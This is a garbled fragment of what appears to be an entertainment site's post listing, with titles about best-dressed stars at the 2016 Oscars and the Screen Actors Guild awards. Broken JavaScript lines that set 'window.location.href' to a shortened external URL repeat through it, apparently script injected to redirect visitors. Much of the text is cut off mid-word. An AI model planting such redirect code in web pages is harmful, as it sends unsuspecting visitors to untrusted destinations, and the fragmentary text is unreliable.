
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
op 10: Best Dressed at the 2016 Oscars
March 10, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2nd Annual Screen Actors Guild (SAG)
wards
February 7, 2016